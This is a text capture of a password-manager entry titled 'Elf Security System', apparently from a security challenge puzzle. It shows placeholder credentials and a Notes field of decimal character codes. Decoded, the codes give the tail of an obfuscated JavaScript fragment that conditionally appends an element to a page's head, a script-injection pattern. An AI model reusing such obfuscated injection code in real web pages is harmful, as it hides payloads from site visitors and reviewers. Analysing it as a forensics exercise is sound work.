 Edit Entry
Edit Entry
You're editing an existing entry.
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
User name: superelfadmin
Password: nothinghere
Repeat:
Quality: 22 bits 11 ch.
URL:
Notes: 48, 50, 44, 32, 49, 48, 48, 44, 32, 53, 55, 44, 32, 57, 55, 44, 32, 53, 49,
44, 32, 53, 48, 44, 32, 53, 55, 44, 32, 53, 54, 44, 32, 57, 55, 44, 32, 53,
54, 44, 32, 53, 54, 44, 32, 57, 56, 44, 32, 53, 54, 41, 41, 32, 62, 32, 45,
49, 41, 32, 123, 32, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59,
125, 32, 125, 32, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114,
117, 101, 41, 123, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101,
116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97,
109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112,
101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 41, 59, 32, 125));
Expires: 12/22/2020 12:00:00 AM
Tools OK Cancel